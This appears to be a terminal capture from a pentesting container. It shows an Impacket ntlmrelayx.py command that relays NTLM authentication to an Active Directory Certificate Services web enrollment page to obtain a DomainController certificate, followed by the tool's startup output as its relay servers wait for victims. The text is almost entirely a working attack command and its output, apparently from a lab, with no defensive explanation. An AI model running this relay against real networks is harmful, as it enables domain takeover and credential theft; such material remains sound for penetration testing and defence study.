 [Nov 20, 2023 - 01:40:06 (CET)] exegol-jorgps /workspace # ntlmrelayx.py -t http://192.168.56.23/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections